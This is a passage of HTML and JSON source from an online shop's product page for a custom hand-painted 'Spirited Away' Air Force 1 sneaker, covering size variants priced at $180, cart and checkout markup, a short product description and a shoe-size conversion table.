38.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","public_title":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","options":["US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43917982138585,"title":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","option1":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","public_title":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","options":["US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43917982761177,"title":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","option1":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","public_title":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","options":["US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43917983285465,"title":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","option1":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","public_title":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","options":["US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43917983842521,"title":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","option1":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","public_title":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","options":["US 8 M\/ US 9.5 W\/ UK 7\/ EU 41"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43917984432345,"title":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","option1":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","public_title":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","options":["US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43917985087705,"title":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","option1":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","public_title":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","options":["US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43917985644761,"title":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","option1":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","public_title":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","options":["US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43917986201817,"title":"US 10 M\/ UK 9\/ EU 44","option1":"US 10 M\/ UK 9\/ EU 44","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 10 M\/ UK 9\/ EU 44","public_title":"US 10 M\/ UK 9\/ EU 44","options":["US 10 M\/ UK 9\/ EU 44"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43917986791641,"title":"US 10.5 M\/ UK 9.5\/ EU 44.5","option1":"US 10.5 M\/ UK 9.5\/ EU 44.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 10.5 M\/ UK 9.5\/ EU 44.5","public_title":"US 10.5 M\/ UK 9.5\/ EU 44.5","options":["US 10.5 M\/ UK 9.5\/ EU 44.5"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43917987217625,"title":"US 11 M\/ UK 10\/ EU 45","option1":"US 11 M\/ UK 10\/ EU 45","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 11 M\/ UK 10\/ EU 45","public_title":"US 11 M\/ UK 10\/ EU 45","options":["US 11 M\/ UK 10\/ EU 45"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43917987709145,"title":"US 12 M\/ UK 11\/ EU 46","option1":"US 12 M\/ UK 11\/ EU 46","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 12 M\/ UK 11\/ EU 46","public_title":"US 12 M\/ UK 11\/ EU 46","options":["US 12 M\/ UK 11\/ EU 46"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43917988135129,"title":"US 13 M\/  UK 12\/ EU 47.5","option1":"US 13 M\/  UK 12\/ EU 47.5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 13 M\/  UK 12\/ EU 47.5","public_title":"US 13 M\/  UK 12\/ EU 47.5","options":["US 13 M\/  UK 12\/ EU 47.5"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"formatted": {"43917979123929":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
,"inventory":"none"},"43917979517145":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43917979943129":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43917980500185":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43917980991705":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43917981548761":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
,"inventory":"none"},"43917982138585":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43917982761177":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43917983285465":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43917983842521":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
,"inventory":"none"},"43917984432345":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43917985087705":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43917985644761":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
,"inventory":"none"},"43917986201817":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43917986791641":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43917987217625":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43917987709145":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
},"43917988135129":{"price":"\u003cspan class=money\u003e$180.00\u003c\/span\u003e"
}}}
      </script>
    </variant-picker>

    <noscript>
      <div class="product-info__select">
        <label class="label" for="variants-8173090078937-template--17086663753945__main">Product variants</label>
        <div class="select relative">
          <select class="select w-full" id="variants-8173090078937-template--17086663753945__main" name="id" form="product-form-template--17086663753945__main-8173090078937"><option value="43917979123929"
                      
                      >Size Guide- Y (Youth) W (Women) M (Men)
                - $180.00
              </option><option value="43917979517145"
                      
                      >US 4 Y/ US 5.5 W/ UK 3.5/ EU 36
                - $180.00
              </option><option value="43917979943129"
                      
                      >US 4.5 Y/ US 6 W/ UK 4/ EU 36.5
                - $180.00
              </option><option value="43917980500185"
                      
                      >US 5 Y/ US 6.5 W/ UK 4.5/ EU 37.5
                - $180.00
              </option><option value="43917980991705"
                      
                      >US 5.5 Y/ US 7 W/ UK 5/ EU 38
                - $180.00
              </option><option value="43917981548761"
                      
                      >US 6 Y/ US 7.5 W/ UK 5.5/ EU 38.5
                - $180.00
              </option><option value="43917982138585"
                      
                      >US 6.5 Y/ US 8 W/ UK 6/ EU 39
                - $180.00
              </option><option value="43917982761177"
                      
                      >US 7 Y/ US 8.5 W/ UK 6/ EU 40
                - $180.00
              </option><option value="43917983285465"
                      
                      >US 7.5 M/ US 9 W/ UK 6.5/ EU 40.5
                - $180.00
              </option><option value="43917983842521"
                      
                      >US 8 M/ US 9.5 W/ UK 7/ EU 41
                - $180.00
              </option><option value="43917984432345"
                      
                      >US 8.5 M/ US 10 W/ UK 7.5/ EU 42
                - $180.00
              </option><option value="43917985087705"
                      
                      >US 9 M/ US 10.5 W/ UK 8/ EU 42.5
                - $180.00
              </option><option value="43917985644761"
                      
                      >US 9.5 M/ US 11 W/ UK 8.5/ EU 43
                - $180.00
              </option><option value="43917986201817"
                      
                      >US 10 M/ UK 9/ EU 44
                - $180.00
              </option><option value="43917986791641"
                      
                      >US 10.5 M/ UK 9.5/ EU 44.5
                - $180.00
              </option><option value="43917987217625"
                      
                      >US 11 M/ UK 10/ EU 45
                - $180.00
              </option><option value="43917987709145"
                      
                      >US 12 M/ UK 11/ EU 46
                - $180.00
              </option><option value="43917988135129"
                      
                      >US 13 M/  UK 12/ EU 47.5
                - $180.00
              </option></select>
        </div>
      </div>
    </noscript>
            </div>

          
      
        
            <div  ><product-inventory class="no-js-hidden"
  data-show-inventory-notice="always"
  data-show-inventory-count="low"
  data-threshold="10"
  data-text-x-left-low="[QTY] in stock"
  data-text-x-left-ok="[QTY] in stock, ready to ship"
  data-text-low="Low stock"
  data-text-ok="In stock"><div class="product-info-block product-inventory product-inventory--pulse product-inventory--low with-icon lightly-spaced-row"
 hidden>
    <div class="icon-container">
      <span class="product-inventory__icon-low"><svg class="icon icon--small icon--type-clock" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.7097588" />
      <polyline stroke="currentColor" fill="none" points="12 6 12 12 16 14" transform="matrix(0.67097581,0,0,0.67097581,-0.01963672,-0.01963672)" /></svg></span>
      <span class="product-inventory__icon-ok"><svg class="icon icon--small icon--type-check_mark_in_circle" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
      <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg></span>
    </div>
    <span class="with-icon__beside product-inventory__status">0 in stock</span>
  </div><script type="application/json">
    [{ "id":43917979517145, "inventory_quantity":10000},{ "id":43917979943129, "inventory_quantity":10000},{ "id":43917980500185, "inventory_quantity":10000},{ "id":43917980991705, "inventory_quantity":10000},{ "id":43917982138585, "inventory_quantity":10000},{ "id":43917982761177, "inventory_quantity":10000},{ "id":43917983285465, "inventory_quantity":10000},{ "id":43917984432345, "inventory_quantity":10000},{ "id":43917985087705, "inventory_quantity":10000},{ "id":43917986201817, "inventory_quantity":10000},{ "id":43917986791641, "inventory_quantity":10000},{ "id":43917987217625, "inventory_quantity":10000},{ "id":43917987709145, "inventory_quantity":10000},{ "id":43917988135129, "inventory_quantity":10000}]
  </script>
</product-inventory>
</div>

          
      
        
<div class="custom-option" >
                
                    <div class="option-selector option-selector--custom">
                      <label class="label">
                        <input type="hidden" form="product-form-template--17086663753945__main-8173090078937" name="properties[Free Gift Wrapping]" value="No">
                        <input type="checkbox" form="product-form-template--17086663753945__main-8173090078937" name="properties[Free Gift Wrapping]" value="Yes">
                        <span class="label__text-beside-input">Free Gift Wrapping</span>
                      </label>
                    </div>

                  
              </div>
      
        
            <buy-buttons class="buy-buttons-row block" >
              <form method="post" action="/cart/add" id="product-form-template--17086663753945__main-8173090078937" accept-charset="UTF-8" class="form js-product-form" enctype="multipart/form-data" data-product-id="8173090078937"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                <input type="hidden" name="id" value="43917979123929" disabled>

                


                  <div class="quantity-submit-row input-row has-spb">
                    

                    <div class="quantity-submit-row__submit input-row">
                      <div class="js-form-error lightly-spaced-row" role="alert" hidden></div><button class="btn btn--large add-to-cart" type="submit" name="add" data-add-to-cart-text="Add to cart">Add to cart</button>
                    </div>
                    
                      <script class="dynamic-payment-button-template" type="text/template">
                        <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:60023603395,&quot;merchantName&quot;:&quot;SHECUSTOMIZE&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="8c5d1dfc1cc1c900f60477a405861ab8" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:43917979123929,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43917979517145,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43917979943129,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43917980500185,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43917980991705,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43917981548761,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43917982138585,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43917982761177,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43917983285465,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43917983842521,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43917984432345,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43917985087705,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43917985644761,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43917986201817,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43917986791641,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43917987217625,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43917987709145,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43917988135129,&quot;requiresShipping&quot;:true}]" shop-id="60023603395" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                      </script>
                    

                    
                  </div>

                
              <input type="hidden" name="product-id" value="8173090078937" /><input type="hidden" name="section-id" value="template--17086663753945__main" /></form>
<script src="//shecustomize.com/cdn/shop/t/15/assets/pickup-availability.js?v=110729656532710618711703142463" defer="defer"></script><pickup-availability class="no-js-hidden" data-root-url="/" data-variant-id="43917979123929">
  <template>
    <div class="pickup-status flex mt-8 mb-8">
      <div class="pickup-icon text-error-text">
        <svg class="icon" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </div>
      <div>
        <p class="mb-0">Couldn&#39;t load pickup availability</p>
        <button class="link mt-2 text-sm js-refresh">Refresh</button>
      </div>
    </div>
  </template>
</pickup-availability>

</buy-buttons>

          
      
        
<div class="not-in-quickbuy" >
                
                  <div class="product-description rte cf">The perfect gift for friends, family, that special someone, or yourself ✨<br>
- Exactly as shown in the pictures.<br>
- Brand New &amp; Authentic. 💯 <br>
- Hand Painted with attention to detail. 👨‍🎨 <br>
- Waterproof and Flexible. ❤️ <br>
- Unisex model. Please refer to the Size Chart.<br>
- Free Worldwide Shipping. ✈︎ </div>
                
              </div>
      

      <div class="lightish-spaced-row-above only-in-quickbuy">
        <a class="more" href="/products/spirited-away-haku-and-chihiro-custom-air-force-1">
          <span class="beside-svg underline">View details</span>
          <span class="icon--small icon-natcol has-ltr-icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg></span>
        </a>
      </div>
    </div>
  </div><modal-dialog class="modal modal--for-product invisible fixed top-0 left-0 w-full h-full flex items-center justify-center" id="size-chart-8173090078937-template--17086663753945__main"  role="dialog" aria-label="Sizing Chart" aria-modal="true" tabindex="-1">
    <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion">
      <button type="button" class="modal__close-btn absolute js-close-modal">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
        <span class="visually-hidden">Close</span>
      </button>
      <div class="modal__content flex-auto h-full rte">
        <div>Please check the size information carefully before placing an order, as sizes commonly used in different countries are different. We have summarized the size comparison chart in the picture below. Please check before placing order.</div>
<div></div>
<div>
<table width="100%" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr style="height: 45px;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 45px;" data-mce-fragment="1"><span>US - Men's</span></td>
<td style="width: 20%; text-align: center; height: 45px;" data-mce-fragment="1"><span>US - Women's</span></td>
<td style="width: 15.2276%; text-align: center; height: 45px;" data-mce-fragment="1"><span>UK</span></td>
<td style="width: 16.7724%; text-align: center; height: 45px;" data-mce-fragment="1"><span>CM / JP</span></td>
<td style="width: 21%; text-align: center; height: 45px;" data-mce-fragment="1"><span>EU</span></td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3.5</span></td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1"><span>5</span></td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3</span></td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1"><span>22.5</span></td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">
<span data-mce-fragment="1">35.5</span> </td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1"><span>4</span></td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1"><span>5.5</span></td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3.5</span></td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1"><span>23</span></td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1"><span>36</span></td>
</tr>
<tr style="height: 6px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 6px;" data-mce-fragment="1"><span>4.5</span></td>
<td style="width: 20%; text-align: center; height: 6px;" data-mce-fragment="1">6</td>
<td style="width: 15.2276%; text-align: center; height: 6px;" data-mce-fragment="1">4</td>
<td style="width: 16.7724%; text-align: center; height: 6px;" data-mce-fragment="1">23.5</td>
<td style="width: 21%; text-align: center; height: 6px;" data-mce-fragment="1">36.5</td>
</tr>
<tr style="height: 14.3889px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 14.3889px;" data-mce-fragment="1">5</td>
<td style="width: 20%; text-align: center; height: 14.3889px;" data-mce-fragment="1">6.5</td>
<td style="width: 15.2276%; text-align: center; height: 14.3889px;" data-mce-fragment="1">4.5</td>
<td style="width: 16.7724%; text-align: center; height: 14.3889px;" data-mce-fragment="1">23.5</td>
<td style="width: 21%; text-align: center; height: 14.3889px;" data-mce-fragment="1">37.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">5.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">38</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">5.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">38.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">6.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">39</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">25</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">40</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">25.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">40.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">26</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">41</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">26.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">42</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">27</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">42.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">27.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">43</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">28</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">44</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">28.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">44.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">12.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">29</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">45</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">13</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">29.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">45.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">13.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">30</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">46</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">12.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">14</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">30.5</td>
